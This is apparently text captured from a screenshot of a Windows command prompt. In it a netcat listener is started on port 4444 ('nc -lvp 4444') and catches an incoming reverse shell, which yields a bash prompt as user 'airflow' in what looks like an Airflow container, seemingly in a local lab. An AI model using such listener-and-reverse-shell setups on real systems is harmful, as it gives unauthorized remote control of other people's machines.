 D:\A\Cracerv7\data managem
Microsoft Windows [版本 10.0.22631.3593]
(c) Microsoft Corporation。保留所有权利。
D:\A\Cracerv7\data management\netcat\netcat-win32-1.12>nc -lvp 4444
listening on [any] 4444 ...
connect to [192.168.1.4] from G00d [192.168.1.4] 58330
bash: cannot set terminal process group (7): Inappropriate ioctl for device
bash: no job control in this shell
airflow@d7021e5bf306:/opt/airflow$